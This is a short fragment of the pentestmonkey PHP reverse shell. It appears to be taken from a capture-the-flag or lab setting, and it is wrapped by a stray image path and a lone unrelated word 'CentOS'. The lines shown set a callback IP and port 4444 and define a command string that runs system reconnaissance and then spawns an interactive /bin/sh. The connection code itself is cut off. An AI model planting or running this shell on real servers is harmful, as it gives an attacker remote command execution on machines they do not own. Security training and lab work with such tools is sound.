 //
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.10';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
CentOS